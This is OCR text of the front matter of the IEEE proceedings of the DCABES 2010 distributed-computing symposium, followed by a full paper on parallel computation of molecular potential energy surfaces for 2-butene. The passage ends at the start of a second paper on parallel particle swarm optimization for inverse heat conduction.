DCABES 2010

Ninth International Symposium on

Distributed Computing and Applications to Business, Engineering and Science

Hong Kong, China

14-16 August 2010

Editors in Chief:
Guo Qingping and Guo Yucheng

Published by

IEEE computer society

Proceedings

The Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

DCABES 2010

Proceedings

The Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Hong Kong, China, August 10-12, 2010

Editors in Chief
Qingping Guo and Yucheng Guo

Los Alamitos, California
Washington • Tokyo

IEEE Computer Society Order Number E4110
BMS Part Number: CFP1020K-CDR
ISBN 978-0-7695-4110-5

Additional copies may be ordered from:

IEEE Computer Society
Customer Service Center
10662 Los Vaqueros Circle
P.O. Box 3014
Los Alamitos, CA 90720-1314
Tel: + 1 800 272 6657
Fax: + 1 714 821 4641
http://computer.org/cspress
csbooks@computer.org

IEEE Service Center
445 Hoes Lane
P.O. Box 1331
Piscataway, NJ 08855-1331
Tel: + 1 732 981 0060
Fax: + 1 732 981 9667
http://shop.ieee.org/store/
customer-service@ieee.org

IEEE Computer Society
Asia/Pacific Office
Watanabe Bldg., 1-4-2
Minami-Aoyama
Minato-ku, Tokyo 107-0062
JAPAN
Tel: + 81 3 3408 3118
Fax: + 81 3 3408 3553
tokyo.ofc@computer.org

Individual paper REPRINTS may be ordered at: <reprints@computer.org>

Editorial production by Bob Werner
Cover art production by Joe Daigle / Studio Productions

IEEE Computer Society
***Conference Publishing Services* (CPS)**
http://www.computer.org/cps

Preface

The 2010 International Symposium on Distributed Computing and Applications to Business, Engineering and Science (DCABES) will be held at Lingnan University in Hong Kong. This is the ninth conference in a series that began in 2001 in Wuhan, China. Besides Wuhan and Hong Kong, the symposia have also been held in Hangzhou, Wuxi, the Three Gorges Dam Project region (Yichang), and Greenwich (UK).

The DCABES series began as a summer short course held at Hong Kong Polytechnic University in 2000 with the support of the British Computer Society - Hong Kong Chapter. The two co-chairs of DCABES, Professors GUO Qingping and LAI Choi-Hong, extended the short course into a series of conferences that continues today and grows yearly. Participants from many countries enrich the conferences with ones from more than 20 countries attending in 2010.

It is our privilege to mark a new era in the conference series with the proceedings now being published by IEEE CPS. We also have the pleasure to announce that the first such volume of proceedings comes back to Hong Kong where the conference was created.

The DCABES is a community working in the area of Distributed Computing and its Applications in Business, Engineering, and Sciences, and is responsible for organizing meetings and symposia related to the fields. As in previous conferences, the DCABES intends to bring together researchers and developers in the academic and industry fields from around the world to share their research experiences and to explore research collaboration in the areas of distributed parallel processing and applications.

In recent years, more and more attentions have been put to the distributed parallel computing. We are confident that the distributed parallel computing will play an even greater role in the near future, since distributed computing resources, once properly cooperated together, will achieve a great computing power and get a high ratio of performance/price in parallel computing. In fact the grid computing, cloud computing and the multi-core processor are closely related to and evolved from the distributed parallel computing.

All papers contained in the Proceedings are peer-reviewed and carefully chosen by members of Scientific Committee, Program Committee and external reviewers. Papers accepted or rejected are based on majority opinions of the referees.

All papers contained in the Proceedings give us a glimpse of what future technology and applications are being studied in the distributed parallel computing area in the world.

We would like to thank all members of the Scientific Committee, the Program Committee, the local organizing committee, and the external reviewers for selecting papers.

We are also grateful to Professor Jiachang SUN (Research and Development Center for Parallel Software Institute of Software, CAS, China), Professor Albert Y. ZOMAYA (Chair Professor of High Performance Computing and Networking in the School of Information Technologies, The University of Sydney), Dr. Nicholas CHRISTAKIS (Department of Physics University of Crete Heraklion, Greece) for their contributions of keynote speeches at the conference.

Sincere thank is forwarded to DCABES 2010 local organizers of Lingnan University, Hong Kong, China: Tjosvold, Professor, Dean (Co-Chair of Local Organizer Committee), Department of Management

and Director, Hong Kong Institute of Business Studies; Wong, Dr. Alfred S.H., Department of Management and Associate Director, Hong Kong Institute of Business Studies; Loo, Dr. Alfred., Department of Computing and Decision Science; Wong, Dr. Man-Leung., Department of Computing and Decision Science. Without their supports the DCABES 2010 could not be held in Hong Kong successfully.

We would also like to thank the WUT (Wuhan University of Technology, China), the National Parallel Computing Society of China (NPCS), the ISTCA (International Science and Technology Cooperation of Hubei Province, China), and the CAA (Computer Academic Association of Hubei Province & Wuhan Metropolis, China) for their support as local organizers of the conference.

Here thanks are extended to Miss CHAN Po-Ying Vanessa, Hong Kong Institute of Business Studies, Miss AU Wing-Yin Vincy, Hong Kong Institute of Business Studies, Mr. GUO Yucheng, Wuhan University of Technology, Miss SONG Huijuan, Wuhan University of Technology for their hard working and contributions to the DCABES 2010 conference.

Finally we thank graduate students, Mr LIN Jiansheng, Miss SONG Huijuan, BAI Dongling, Mr YANG Mingming, WU Chengwei, ZHOU Ming, WANG Haohao, TANG Chuhua, PAN Zhaohuan, XU Shouming, PENG Hai, Miss WANG Qing, Mr WU Peng, TANG Xiaoyi, LIU Xin and FANG Zhiqiang, for their contributions to the conference and their hard work to make the conference a success.

Enjoy your stay in Hong Kong, China. Hope to meet you again at the DCABES 2011.

Prof. Qingping Guo (Co-Chair of DCABES)
Wuhan University of Technology, China

Prof. Choi-Hong Lai (Co-Chair of DCABES)
University of Greenwich, UK

Prof. Craig Douglas (Program Chair of DCABES 2010)
University of Wyoming, USA

Conference Committees

Chair
Guo, Professor Q. P. Wuhan University of Technology, China

Co-Chair
Lai, Professor C.-H. (Co-Chair) University of Greenwich, UK

Steering Committee

Guo, Professor Q.P. (Co-Chair) Wuhan University of Technology, Wuhan, China
Lai, Professor C.-H. (Co-Chair) University of Greenwich, UK
Douglas, Professor Craig C. University of Wyoming Mathematics Department,Yale University Computer Science Department
Tsui, Thomas. Chinese University of Hong Kong, Hong Kong, China
Xu, Professor W. Southern Yangtze University, Wuxi, China

Program Committee / Paper Reviewers

Prof. Craig C. Douglas (Chair), University of Wyoming Mathematics Department,Yale University Computer Science Department, USA
Prof. Choi-Hong Lai (Co-Chair), School of Computing and Mathematical Sciences, University of Greenwich, UK
Prof. Jun Zhang (Co-Chair), Laboratory for Computational Medical Imaging & Data Analysis Laboratory for High Performance Scientific Computing & Computer Simulation, Department of Computer Science, University of Kentucky, USA
Professor Peter Jimack, Pro Dean for Research, Faculty of Engineering, University of Leeds, UK
Prof. Cai Xiao-Chuan, Department of Computer Science, University of Colorado at Boulder, USA
Prof. Jianwen Cao, Laboratory of Parallel Computing ,Institute of Software Chinese Academy of Sciences, China
Prof., Director, Chi XueBing, Suppercomputing Center, Computer Network Information Center, Chinese Academy of Sciences, China
Prof. Yakup Paker, Department of Computer Science, Queen Mary University of London, UK
Dr. Pui-tak Ho,The University of Hong Kongc/o Computer Centre, HK
Prof. John W.T. Lee, Department of Computing, The Hong Kong Polytechnic University, HK
Prof. Lishan Kang, Department of Computer Science and Technology, China; University of Geosciences, China
Prof. David Keyes, Department of Computer Science, Old Dominion University, USA
Prof. Michael K. Ng, Department of Mathematics, The University of Hong Kong, HK
Prof. Sun Jiachang, Parallel Software Research and Development Center, Institute of Software, Academy of Science, China
Prof. Xu Wenbo, Center of Intelligent and High Performance Computing, School of Information Technology, Southern Yangtze University, China
Prof. Qingping Guo, School of Computer Science & Technology, Wuhan University of Technology, China
Dr. Alfred Loo, Associate Professor, Department of Computing and Decision Science, Lingnan University, HK
Dr. Man Leung Wong, Department of Computing and Decision Sciences, Lingnan University, HK
Prof. Dr. Peter Kacsuk, the Laboratory of the Parallel and Distributed Systems in the Computer and Automation Research Institute, Hungarian Academy of Sciences, HU

Prof. Stefan Vandewalle, Faculty of Engineering, Computer Science Department, Katholieke Universiteit Leuven, Belgium
Prof. Robert Lovas, MTA SZTAKI Computer and Automation Research Institute, Hungarian Academy of Sciences, Hungarians
Dr. Associate Professor Faouzi Alaya Cheikh, Department of Computer Science and Media Technology, Gjovik University College, Norway
Dr.A/ Prof. Nikos Christakis, Department of Applied Mathematics, University of Crete, Heraklion, Greece
Prof. Haixin Lin, Faculty of Information Technology and Systems., Faculty of Electrical Engineering, Mathematics and Computer Science, Delft University of Technology, Netherlands
Prof. Frédéric Magoulès, Applied Mathematics and Systems Laboratory, Ecole Centrale Paris, France
Prof. Souheil Khaddaj, Faculty of Computing, Information Systems and Mathematics, Kingston University, UK
Prof. Anne Trefethen, E-Research Centre, University of Oxford, UK
Prof. David Keyes, Applied Physics & Applied Mathematics, Columbia University, America
Prof. Rassul Ayani, School of Information and Communication Technologies (ICT), Royal Institute of Technology (KTH), Sweden
Prof. Zhihui Du, Department of Computer Science and Technology, Tsinghua University, China
Prof. Meiqing Wang, College of Mathematics and Computer Science, Fuzhou University, Fuzhou, China
Rongcong Xu, College of Mathematics and Computer Science Fuzhou University, Fuzhou.China
Prof. Youwei Yuan, School of Computer & Software, Hangzhou Dianzi University, Hangzhou, China
Prof. V.P. Kutepov, Moscow Power Engineering Institute, Russia
Prof. Yi Pan, Department of Computer Science, Georgia State University, USA
Prof. Albert Zomaya, School of Information Technologies University of Sydney, Australia
Prof. Alan Davies, School of Physics, Astronomy and Mathematics, University of Hertfordshire, UK
Prof. Peter Sloot , Faculty of Sciences, Section Computational Science, University of Amsterdam, Netherlands
Prof. Franck Cappello CNRS, Universite Paris-Sud, France
Prof. Simon Cox, Computational Methods in the Computational Engineering Design Research Group, School of Engineering Sciences, UK
Prof. Laurie Cuthbert, School of Electronic Engineering and Computer Science, Queen Mary University of London, UK
Prof. Alex Shafarenko, Dept. Comp. Science, University of Hertfordshire, UK
Prof. Peter Jimack, University of Leeds, UK
Prof. G. Lube, Math. Departm, University of Gottingen, Germany
Prof. Liu Dan, Computer Science and Technology Department, Henan Mechanic and Electric Engineering College, China
Dr. Liu, Professor Dan China Criminal Police University, China
Dr. Ray Hyatt Jr., Brown University, USA
Dr. Lamine M. Aouad, School of Computer Science&Informatics, University College Dublin, Ireland
Dr. Thi-Mai-Huong Nguyen, Applied Mathematics and Systems Laboratory, Ecole Centrale Paris, France
Dr. Haiwu He, School of Computer and Information, HohaiUniveristy, China
Dr. Frank Ng, High Performance Computing Support Team, Information Technology Services Center, The Chinese University of Hong Kong
Dr. Alan J. Davies, Mathematics Department, University of Hertfordshire, UK
Dr. Chung Wang Leung Thomas, The Chinese University of Hong Kong, HK

Dr. Professor Shengwu Xiong, School of Computer Science & Technology, Wuhan University of Technology, China
Dr. Professor Xinming Tan, School of Computer Science & Technology, Wuhan University of Technology, China
Dr. Professor Shu Gao, School of Computer Science & Technology, Wuhan University of Technology, China
Dr. Professor Hongxing Liu, School of Computer Science & Technology, Wuhan University of Technology, China
Dr. A/Professor Jing Cai, School of Computer Science & Technology, Wuhan University of Technology, China
Dr. A/Professor Qizhi Qiu, School of Computer Science & Technology, Wuhan University of Technology, China
"Neal" Naixue Xiong, PhD, Department of Computer Science, Georgia State University
Lecturer Yucheng Guo, School of Computer Science & Technology, Wuhan University of Technology, China

Scientific Committee

Cai, Professor X.C. University of Colorado, Boulder, U.S.A.
Cao, Professor J.W. Research and Development Centre for Parallel Algorithms and Software, Beijing, China
Chi, Professor X.B. Academia Sinica, Beijing, China
Douglas, Professor Craig C. University of Wyoming Mathematics Department,Yale University Computer Science Department
Guo, Professor Q.P. Wuhan University of Technology, Wuhan, China
He, Dr. H.W. Hohai University, Nanjing, China
Ho, Dr. P.T. University of Hong Kong, Hong Kong, China
Jesshope, Professor C. University of Amsterdam, the Netherlands
Kang, Professor L.S. Wuhan University, China
Keyes, Professor D.E. Columbia University, USA
Khaddaj, Dr. S.A. Kingston University, UK
Lai, Professor C.-H. University of Greenwich, UK
Lee, Dr. John. Hong Kong Polytechnic, Hong Kong, China
Liddell, Professor H.M. Queen Mary, University of London, UK
Lin, Dr. H.X. Delft University of Technology, Delft, the Netherlands
Lin, Dr. P. National University of Singapore, Singapore
Loo, Dr. Alfred Hong Kong Lingnan University, Hong Kong, China
Ng, Mr. Frank C.K. The Chinese University of Hong Kong, Hong Kong, China
Ng, Professor Michael Baptist University of Hong Kong, China
Sloot, Professor P.M.A. University of Amsterdam, Amsterdam, The Netherlands
Sun, Professor J. Academia Sinica, Beijing, China
Tsui, Mr.Thomas The Chinese University of Hong Kong, Hong Kong, China
Wang, Professor M.Q. Fuzhou University, Fuzhou, China
Wang, Professor Shitong Jiangnan University, Wuxi, China
Xu, Professor W. Southern Yangtze University, Wuxi, China
Zhang, Professor J. University of Kentucky, USA
Zou, Professor J. The Chinese University of Hong Kong, China

Local Organising Committee

Guo, Professor Q.P. (Co-Chair), Wuhan University of Technology, Wuhan, China
Tjosvold, Professor Dean (Co-Chair), Lingnan University, Department of Management and Director, Hong Kong Institute of Business Studies, Hong Kong, China
Wong, Dr. Alfred S.H., Lingnan University, Department of Management and Associate Director, Hong Kong Institute of Business Studies, Hong Kong, China
Loo, Dr. Alfred, Lingnan University, Department of Computing and Decision Science, Hong Kong, China
Wong, Dr. Man-Leung, Lingnan University, Department of Computing and Decision Science, Hong Kong, China
Zhong, Professor L., Wuhan University of Technology, Wuhan, China
Liu, Professor Q., Wuhan University of Technology, Wuhan, China
Chen, Professor H., Wuhan University of Technology, Wuhan, China
Zeng, Professor C.N., Wuhan University of Technology, Wuhan, China
Zhang, Professor H.M., Wuhan University of Technology, Wuhan, China
He, Professor Y.X., Wuhan University, Wuhan, China
King, Professor Hai, Hua Zhong University of Science and Technology, Wuhan, China
Tan, Professor L.S., Central China Normal University, Wuhan, China
Kang, Professor L.S., Wuhan University, Wuhan, China
Lu, Professor J.G., South Central China Nationality University

Secretariat

Miss Chan, Po-ying Vanessa, Hong Kong Institute of Business Studies
Miss Au, Wing-yin Vincy, Hong Kong Institute of Business Studies
Mr. Guo, Yucheng, Wuhan University of Technology
Mr. Zhou Ming, Wuhan University of Technology
Miss Song, Huijuan, Wuhan University of Technology

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

DCABES 2010

Table of Contents

Distributed / Parallel Algorithms

Computational Modeling and Processes

Distributed / Parallel Applications

Computer Networks and System Architectures

Grid Computing

E-Business

Information Security

Intelligent Transportation

Image Processing - Methodologies and Applications

Software Tools and Environments for Distributed or Parallel Platforms

Computation Theory and Algorithms

Other Relevant Topics

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Parallel Computation of Surrogate Models for Potential Energy Surfaces

David Mokrauer
Mathematics Department
North Carolina State University
Raleigh, NC 27695
Email: dsmokrau@ncsu.edu

C. T. Kelley
Mathematics Department
North Carolina State University
Raleigh, NC 27695
Email: tim_kelley@ncsu.edu

Alexei Bykhovski
Department of Electrical and Computer Engineering
North Carolina State University
Raleigh, NC 27695
Email: abykhov@ncsu.edu

***Abstract*—In this paper we describe a parallel algorithm for generating interpolatory approximations to molecular potential energy surfaces. We show how that algorithm can be applied to efficiently model a transition from a stable ground state, to an excited state, and finally to a different stable ground state.**

I. Introduction

Molecular conformations found in nature are local minima of the potential energy surface (PES) of the molecule [1]. One may excite the molecule photonically, say with a laser, from its ground state stable configuration and thereby cause the molecule to change conformations[2], [3], [4], [5], [6]. The new state may be unstable, and in that event the molecule will relax to a local minimum in the excited state, emit energy, and return to the ground state. We seek to identify cases when the new configuration at the ground state is different from the starting configuration. This process of discovery requires identification of the coordinates which must be excited to effect the change in configuration.

In our simulations we use Gaussian03 [7], [8] for molecular modeling. In the study in this paper, we use Gaussian not only to compute the ground state, but also to to compute the potential energy as we change parts of the configuration, as would happen with photonic excitation. The molecular configuration for a molecule with N atoms is determined by $3N-6$ internal coordinates [9]. In this paper we vary two torsion angles, and many previous papers, such as [10] vary only one at a time. Our PES is a surface of optimal configurations with two torsion angles fixed. As we change the angles of interest, Gaussian must perform an internal optimization [11] to compute the other $3N-4$ coordinates, and hence each point on the PES requires an expensive computation, which was an issue in our earlier work [12].

For small molecules 1 degree of freedom may be sufficient to approximate the transition the molecule undergoes after excitation. Larger molecules will require more degrees of freedom in order to identify a useful transition path. The computation of the PES in multiple dimensions grows the computational requirements of the problem very quickly. The burden is exacerbated by the function evaluations being constrained optimizations. In our previous work [12] we developed a method for computing the points on a multi-dimensional PES in parallel in an efficient manner. That method, while parallel, required several synchronization steps. In this paper we describe a more efficient way to do that which does not require synchronization. In either method we must manage the dependency of the continuation and pre-process the geometry of the molecule before submission for energy evaluation.

We compute several points on the PES directly, and then interpolate to obtain a surrogate for the entire surface. One might think that the evaluations at the nodes of the interpolation could be parallelized simply by assigning them to processors at random. However, Guassian's internal optimization can run very slowly or even fail if the initial iterate is poor. Therefore, one must organize the computation so that each Gaussian run has a good initial approximation for the free variables. The purpose of this paper is to explain how that can be done and to illustrate the ideas with computations.

II. Ray Generation

As we previously stated each function evaluation is the result of an optimization. These optimizations require a good initial iterate to converge to the proper energy. The potential energy of a molecule is believed to be a C^∞ function and this smoothness implies that nearby geometries can serve as good initial iterates. This idea is used to build our PES through a method we call ray generation.

We will describe the 2 dimensional version of the process which can be generalized to more dimensions and we call those 2 coordinates D1 and D2. Any PES computation must begin with a stable geometry that is a local minimum for the energy calculated via a constrained optimization. This optimization is performed internally in gaussian03. Since we are computing 2 coordinate directions, the successfully optimized geometry is edited in only those 2 coordinates for each of the 8 points surrounding the initial point of a rectangular grid in the D1-D2 plane. Every point on the rectangular grid can be intersected by a set of rays with endpoints at a subset of points. That subset will be the inital point and each point on the diagonals extending from that initial point. These rays determine the initial geometry we use at each point on the grid by starting at the endpoint and determining the initial iterates successively along the ray. This means that the initial point begins 8 rays, 4 diagonal and 4 horizontal/vertical. Each

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.7

new point on the diagonal rays begins a new horizontal and a new vertical ray until the grid is fully determined as shown in figure 1.



Fig. 1. 2-Dimensional ray generation initial iterate order

Chemistry led us to further improvements of the initial iterates. Figure 2(a) displays a double bond between atoms 2 and 3 whose rotation will be a single coordinate in our PES. The coordinate is specifically the angle between the projections of the two outside bonds (1-2 and 3-4) into the plane perpendicular to the 2-3 bond. Atoms 2 and 3 are also both bonded to a single hydrogen atom, (labeled 1 and 2 in figure 2(b). As the bond is rotated both the lone hydrogens and the end carbon/hydrogens groups should remain nearly stationary relative to each other. If only the torsion angle in figure 2(a) were edited then the end carbon/hydrogen group would rotate closer to the hydrogen as in figure 2(c). This would not be a likely stable structure so by simply pre-processing the initial iterate to maintain this structure we have a better initial iterate as in figure 2(d).

III. Surface Construction

As we have stated a continuation method is required in order to compute a feasible PES. When the surface is computed using the same initial iterate for every point on the grid the results are quite poor. Figure 3 is a PES obtained with the same iterate at every point. These surfaces should be completely smooth and for a small molecule such as this one we expect all the points on the grid to be able to be evaluated. As the surface gets steep there are large jump discontinuities and many outer points in the grid did not converge which conflicts with the experimental results and theory[10].

Next we attempted to perform the ray generation continuation to draw the surface. Figure 4 is the result of using the nearest converged geometry as the initial iterate by just editing the values of the 2 angles. This method improves upon the surface with the same initial geometry at every point in figure 3. More points converged, but we still obtain jump discontinuities. The maximum energy of the surface has



(a) Coordinate to be rotated consists of the bond angle between atoms labeled 2 and 3



(b) Atoms 1 and 2 whose locations are pre-processed for better convergence of gaussian optimizations



(c) Result of rotation of bond between atoms labeled 2 and 3 without preprocessing the hydrogen



(d) 2nd coordinate to be rotated consists of the bond angle between atoms labeled 2 and 3



(e) 2nd coordinate to be rotated consists of the bond angle between atoms labeled 2 and 3

Fig. 2. Butene molecule, C_4H_8



(a) (b)

Fig. 3. Two views of PES for 2-butene computed with the same initial iterate at each point

also decreased. Unfortunately this is still not good enough to compute a smooth PES.

Finally when we perform the ray generation algorithm with pre-processing we obtain the PES in figure 5. This surface is entirely consistent with our expectation. The surface is continuous and it is differentiable at all points except the maximum.

Since we must draw these surfaces using a continuation scheme, the available computing resources will not all be utilized immediately. After the optimization of the initial gridpoint uses a single processor, the algorithm will then use 8 processors. As these points converge the amount of processors



(a) (b)

Fig. 4. Two views of PES for 2-butene computed with ray generation without pre-processing



(a) (b)

Fig. 5. Two views of PES for 2-butene computed with ray generation with pre-processing

used will continue to grow until all the available resources are saturated. This method of drawing the PES has good weak scalability as indicated by Table I.

TABLE I
SCALABILITY

Grid Size	Processors	Time (secs.)
17x17	12	525
25x25	24	451
37x37	48	570

IV. Excited States and Transitions

A molecule can absorb energy and excite to a new potential energy. The amounts of energy that the molecule can absorb are discrete and the minimum energy that it can absorb will excite the molecule to the first excited state. This means a single electron will occupy a different orbital than it had previously. Since the area inhabited by the electron changes then so do all the forces exerted between itself and the rest of the molecule. Thus a stable geometry which was a local minimum of the ground state PES may no longer be a local minimum of the excited state. Figure 6 displays both the ground state and the first excited state above it for 2-butene.

In the cross-section view of figure 6(b) it is clear that the local minima of the ground state lie directly below the local maxima of the first excited state. We can now simulate the excitation and natural relaxation of the molecule by interpolating the PES using a cubic spline [13] and optimizing on that surface. The optimization method we use is continuous



(a) (b)

Fig. 6. 2 views of ground and first excited PES's for 2-butene

steepest descent [14], [15]. We solve the ordinary differential equation $\dot{u} = -\bigtriangledown f(u)$ using ODE45 in matlab. The gradient is computed as a finite difference on the interpolated surface. Figure 7 displays the simulation of the transition the molecule would undergo in those 2 dimensions if the molecule were excited to the shown excited state.



(a) (b)

Fig. 7. Successful transition path for 2-butene

V. Resources

All computations were performed on the high performance computing cluster at North Carolina State University. Our chassis has 60 quad core Xeon processors with 2GB distributed memory per core and dual gigabit ethernet interconnects. The operating system is Red Hat Linux 2.6.9 Potential energy computations are performed using Gaussian 03. Script editing is done with Python 2.5.4. Figures and optimizations were produced in Matlab 7.8.0.347.

VI. Conclusion

We have developed a method of continuation along with pre-processing that successfully draws a smooth PES for molecules. This method exhibits very good scaling. We believe this method lends itself easily to higher dimensions and will scale equally well. Using the surfaces we are able to simulate a transition that a molecule will undergo if it is exposed to a given amount of energy. Our method will allow for more complicated molecular transitions to be understood in multiple dimensions.

Acknowledgment

This research was supported by US Army Research Office grants #W911NF-07-1-0112 and #W911NF0910159, and US National Science Foundation grant #DMS-0707220.

REFERENCES

[1] I. N. Levine, *Quantum Chemistry*, 6th ed. Upper Saddle River, NJ: Pearson Prentice Hall, 2009.

[2] A. Kvaran, A. E. Konradsson, C. Evans, and J. K. F. Geirsson, "1h nmr and uv-vis spectroscopy of chlorine substituted stilbenes: Conformational studies," *Journal of Molecular Structure*, no. 553, pp. 79–90, 2000.

[3] I. J. Palmer, I. N. Ragazos, F. Bemardi, M. Olivucci, and M. A. Robb, "An mc-scf study of the s1 and s2 photochemical reactions of benzene," *J. Am. Chem. Soc.*, no. 115, pp. 673–682, 1993.

[4] J. Saltiel, A. S. Waller, and D. F. S. Jr., "The temperature and medium dependencies of cis-stilbene fluorescence. the energetics for twisting in the lowest excited singlet state," *J. Am. Chem. SOC.*, no. 115, pp. 2453–2465, 1993.

[5] F. D. Lewis, "Formation and reactions of stilbene exciplexes," *Accounts of Chemical Research*, pp. 152–158, 1979.

[6] J. Quenneville and T. J. Martinez, "Ab initio study of cis-trans photoisomerization in stilbene and ethylene," *J. Chem. Phys.*, vol. 107, pp. 829–837, 2003.

[7] A. Frisch and M. J. Frisch, *Gaussian 03 User's Reference*. Pittsburgh, PA: Gaussian inc., 2003.

[8] J. B. Foresman and A. Frisch, *Exploring Chemistry with Electronic Structure Methods*, 2nd ed. Pittsburgh, Pa.: Gaussian inc., 1996.

[9] A. Hinchliffe, *Molecular Modeling for Beginners*, 2nd ed. West Sussex UK: Wiley, 2008.

[10] Y. Luo, B. Gelmont, and D. Woolard, "Bio-molecular devices for terahertz frequency sensing," in *Molecular and Nano Electronics: Analysis, Design, and Simulation*, J. Seminario, Ed., 2007, pp. 55–81.

[11] C. Peng, P. Y. Ayala, H. B. Schlegel, and M. J. Frisch, "Using redundant internal coordinates to optimize equilibrium geometries and transition states," *J. of Comp. Chem.*, no. 17, pp. 49–56, 1996.

[12] D. Mokrauer, C. T. Kelley, and A. Bykhovski, "Efficient parallel computation of molecular potential surfaces for the study of light-induced transition dynamics in multiple coordinates," 2010, submitted to IEEE Transactions on Nanotechnology.

[13] E. Isaacson and H. B. Keller, *Analysis of numerical methods*. New York: Wiley, 1966.

[14] R. Courant, "Variational methods for the solution of problems of equilibrium and vibration," *Bull. Amer. Math. Soc.*, vol. 49, pp. 1–43, 1943.

[15] X.-L. Luo, C. T. Kelley, L.-Z. Liao, and H.-W. Tam, "Combining trust region techniques and Rosenbrock methods for gradient systems," *J. Opt. Th. Appl.*, vol. 140, pp. 265–286, 2009.

Parallel Particle Swarm Optimization Algorithm of Inverse Heat Conduction Problem

Jingjing Qi, Qingping Guo, Jiansheng Lin, Ming Zhou
School of Computer Science and Technology
Wuhan University of Technology
Wuhan.430063 China
ginjiq@126.com; qpguo@whut.edu.cn

Shesheng Zhang
Department of Statistics
Wuhan University of Technology
Wuhan.430070 China
zhangshesheng@sohu.com

***Abstract*—Inverse heat conduction problem can be found in many engineering fields, and has the characteristics of non-linearity, ill-posedness and massive-computation. In this paper, a parallel Particle Swarm Optimization (PSO) algorithm is proposed to solve inverse heat conduction problem, after choosing parameters determining condition. The numeric results show that the algorithm has high accuracy and can be used in practice.**

Keywords: inverse problem, PSO, parallel, MPI.

I. INTRODUCTION

Direct problems obtain results from reasons; contrarily, inverse problems are to get the reasons from the results. Inverse problem is a concept proposed compared with direct problem, being the inverse process of direct problem. As a branch of inverse problem, Inverse Heat Conduction Problem (IHCP) has characteristics of non-linearity, ill posedness and massive-computation, because of which, there haven't been theories or algorithms with broad application scope to solve it yet. Xu [1] considered heat conduction problem with source term, presented simulated annealing algorithm, and got relative high precision results. Guo [2] solved IHCP by using genetic method, and showed this method should be improved in the case of genetic method may get local convergence results. Sun [3] wrote a parallel code of genetic algorithm to solve heat conduction problem, and got high speed up of parallel calculation. Jang [4] used three algorithms to solve inverse earth quake problem, which are Monte-Carlo algorithm, simulated annealing algorithm and genetic algorithm. His calculation needs long CPU time. Wang [5] used ACA method to the stable inverse heat conduction problem. His method also needs to be improved.

In this paper, we will consider the parallel PSO algorithm solving IHCP. Section 2 discusses the initial boundary condition and determining parameters condition. Section 3 builds numeric model and calculates error function y values by using difference methods and PSO algorithm.

II. INVERSE HEAT CONDUCTION PROBLEM

The inverse heat conduction problem is given below:

